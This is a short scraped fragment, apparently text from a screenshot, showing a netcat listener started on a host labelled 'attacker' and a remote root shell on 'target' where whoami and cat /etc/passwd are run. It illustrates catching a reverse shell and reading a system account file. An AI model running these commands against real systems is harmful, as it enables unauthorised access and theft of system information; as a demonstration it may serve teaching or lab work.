 root@attacker:/root# nc -k -l 4444
root@target:/root# whoami
whoami
root
root@target:/root# cat /etc/passwd
